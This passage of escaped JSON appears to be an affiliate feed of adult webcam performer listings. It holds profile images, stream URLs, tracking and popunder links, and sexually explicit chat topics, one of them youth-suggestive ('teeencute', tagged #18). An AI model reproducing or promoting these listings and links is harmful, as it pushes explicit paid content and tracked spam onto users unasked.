rect_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/calviafarey\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/calviafarey?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/calviafarey\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_calviafarey.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_calviafarey\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_calviafarey\\/playlist.m3u8\",\"chat_topic\":\"I have lovense enabled,. subscribe on instagram that don\\u2019t miss my stream \",\"chat_topic_ru\":\"\\u0438\\u043d\\u0441\\u0442 calviafarey \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 lovense - 15, 50, 100, 500, 1000 tokens, \\u043f\\u0430\\u0442\\u0442\\u0435\\u0440\\u043d\\u044b  lovense- 111, 222, 666, 766 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u044e 90.000\\u0442\\u043e\\u043a \\u043d\\u0430 iphone 16 pro max \\u0421\\u0411\\u041e\\u0420 - \\u0421\\u041d\\u042f\\u0422\\u042c \\u0412\\u0415\\u0420\\u0425 GOAL - TAKE OFF TOP @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar  \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2627,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_calviafarey\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":322,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"Anastasia0000\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Anastasia0000\",\"display_name\":\"Nika0000\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/074\\/1db\\/6e4a38a12c76d8c43c15fca019c53ea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/074\\/1db\\/6e4a38a12c76d8c43c15fca019c53ea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/074\\/1db\\/6e4a38a12c76d8c43c15fca019c53ea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/074\\/1db\\/6e4a38a12c76d8c43c15fca019c53ea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/074\\/1db\\/xbig_lq\\/e010f8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/074\\/1db\\/xbig_lq\\/e010f8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/074\\/1db\\/xbig\\/e010f8.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Anastasia0000\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Anastasia0000\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Anastasia0000\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Anastasia0000?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Anastasia0000\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_Anastasia0000.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_Anastasia0000\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Anastasia0000\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0414\\u043e \\u0441\\u0435\\u043a\\u0441\\u0430 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c 589\",\"flags\":[\"american\",\"russian\"],\"online_time\":394,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Anastasia0000\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":315,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ladybigsmile\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ladybigsmile\",\"display_name\":\"SimaGoldy\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/02c\\/20f\\/159\\/7cc823b48918caed6dd223567f49915d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/02c\\/20f\\/159\\/7cc823b48918caed6dd223567f49915d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/02c\\/20f\\/159\\/7cc823b48918caed6dd223567f49915d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/02c\\/20f\\/159\\/7cc823b48918caed6dd223567f49915d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/20f\\/159\\/xbig_lq\\/0f6171.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/20f\\/159\\/xbig_lq\\/0f6171.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/20f\\/159\\/xbig\\/0f6171.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ladybigsmile\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ladybigsmile\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ladybigsmile\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ladybigsmile?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ladybigsmile\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_ladybigsmile.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_ladybigsmile\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_ladybigsmile\\/playlist.m3u8\",\"chat_topic\":\"naked  @remain  tokens Tip - Happy Birthday to Me! 20th of  January - 41 years old\",\"chat_topic_ru\":\"\\u0433\\u043e\\u043b\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432)  \\u0421 \\u0414\\u043d\\u0435\\u043c \\u0420\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f \\u041c\\u0435\\u043d\\u044f ! 20 \\u042f\\u043d\\u0432\\u0430\\u0440\\u044f 1985 - 41 \\u0433\\u043e\\u0434\",\"flags\":[\"american\",\"russian\"],\"online_time\":4240,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ladybigsmile\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":307,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Buffi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buffi\",\"display_name\":\"F_A_M_E\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/9bd3f1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/9bd3f1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig\\/9bd3f1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buffi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buffi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buffi\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_Buffi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_Buffi\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Buffi\\/playlist.m3u8\",\"chat_topic\":\"lovens from 2 tokensbefore private in my inst F_A_M_E_love\",\"chat_topic_ru\":\"\\u0420\\u0435\\u0430\\u043b\\u0438\\u0442\\u0438 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442))\\u0420\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u043d\\u0438\\u0447\\u0430\\u044e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u041b\\u0421!\\u041a\\u0430\\u043c \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2064,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buffi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":302,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"teeencute\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/teeencute\",\"display_name\":\"teeencute\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/1df\\/1dd\\/xbig_lq\\/6d1813.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/1df\\/1dd\\/xbig_lq\\/6d1813.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/1df\\/1dd\\/xbig\\/6d1813.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/teeencute\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/teeencute\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/teeencute\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/teeencute?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/teeencute\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_teeencute.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_teeencute\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_teeencute\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my room! Patterns  in  bio  Play Dice Game 54   #bigass #squirt #blonde Patterns 111 122 144 188 \",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c \\u0432 \\u043c\\u043e\\u044e \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0443!  \\u0418\\u0433\\u0440\\u0430\\u0435\\u043c \\u0432 \\u043a\\u043e\\u0441\\u0442\\u0438 54 #\\u0431\\u043e\\u043b\\u044c\\u0448\\u0430\\u044f\\u043f\\u043e\\u043f\\u0430 #\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 #\\u0431\\u043b\\u043e\\u043d\\u0434\\u0438\\u043d\\u043a\\u0430 #18 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438111 122 144 188 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1450,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_teeencute\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":299,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MiaCP\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaCP\",\"display_name\":\"MiaCouple\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07a\\/1a0\\/13f\\/995f6b5c1b10c391606bb163843e460f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07a\\/1a0\\/13f\\/995f6b5c1b10c391606bb163843e460f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07a\\/1a0\\/13f\\/995f6b5c1b10c391606bb163843e460f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07a\\/1a0\\/13f\\/995f6b5c1b10c391606bb163843e460f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/1a0\\/13f\\/xbig_lq\\/10bc8d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/1a0\\/13f\\/xbig_lq\\/10bc8d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/1a0\\/13f\\/xbig\\/10bc8d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaCP\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaCP\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaCP\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaCP?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaCP\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_MiaCP.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_MiaCP\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_MiaCP\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"portuguese\"],\"online_time\":6755,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaCP\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":282,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Threelicious-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Threelicious-\",\"display_name\":\"Threelicious-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/409f0d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/409f0d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig\\/409f0d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Threelicious-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Threelicious-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Threelicious-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Threelicious-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Threelicious-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us10.bcvcdn.com\\/stream_Threelicious-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us10.bcvcdn.com\\/stream_Threelicious-\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_Threelicious-\\/playlist.m3u8\",\"chat_topic\":\"fuck pussy fast \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":12165,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Threelicious-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":280,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Swinger-Party\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Swinger-Party\",\"display_name\":\"Swinger-Party\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/3bb249.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/3bb249.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig\\/3bb249.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Swinger-Party\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Swinger-Party?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Swinger-Party\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us40.bcvcdn.com\\/stream_Swinger-Party.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us40.bcvcdn.com\\/stream_Swinger-Party\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_Swinger-Party\\/playlist.m3u8\",\"chat_topic\":\"ROUGH GAGGING AND DEEPTHROAT AFTER EVERY 66 TKN WILL GET HARDER AND NASTY ACTION NO MERCY ! \",\"chat_topic_ru\":\"\\u200b\\u200bREAL \\u200b\\u200bHARDCORE\\u200b\\u200bBIG \\u200b\\u200bTRIO \\u200b\\u200bNO \\u200b\\u200bLIMITS \\u200b\\u200bSEX\\u2b50\\u200b\\u200bBIG \\u200b\\u200bFUN \\u200b\\u200bEXTREME \\u200b\\u200bNO \\u200b\\u200bMERCY\\u2b50\\u200b\\u200bTIP \\u200b\\u200bMENU \\u200b\\u200bACTIVE \\u2b50\\u200b\\u200bNE\\u200b\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1463,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Swinger-Party\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":271,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"-Wild-Cat-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Wild-Cat-\",\"display_name\":\"Lune\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/204\\/374\\/xbig_lq\\/9e3c18.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/204\\/374\\/xbig_lq\\/9e3c18.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/204\\/374\\/xbig\\/9e3c18.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Wild-Cat-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Wild-Cat-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Wild-Cat-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Wild-Cat-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Wild-Cat-\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_-Wild-Cat-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_-Wild-Cat-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_-Wild-Cat-\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2764\\ufe0f Lovens from 2 currents, FAVORITE VIBRO 11.51. RANDOM - 50 CURRENT. THE LONGEST AND MOST PLEASANT 401-3 MINUTES! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442)\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a, \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e 11,51. \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c - 50 \\u0422\\u041e\\u041a. \\u0421\\u0410\\u041c\\u0410\\u042f \\u0414\\u041e\\u041b\\u0413\\u0410\\u042f \\u0418 \\u041f\\u0420\\u0418\\u042f\\u0422\\u041d\\u0410\\u042f 401-3 \\u041c\\u0418\\u041d\\u0423\\u0422\\u042b!\\u2764\\ufe0f \\u0421\\u0422\\u0410\\u0412\\u042c \\u041b\\u042e\\u0411\\u041e\\u0412\\u042c \\u0418 \\u041f\\u041e\\u0414\\u041f\\u0418\\u0421\\u042b\\u0412\\u0410\\u0419\\u0421\\u042f) \\u0417\\u0430 \\u0413\\u041e\\u0420\\u041e\\u0414 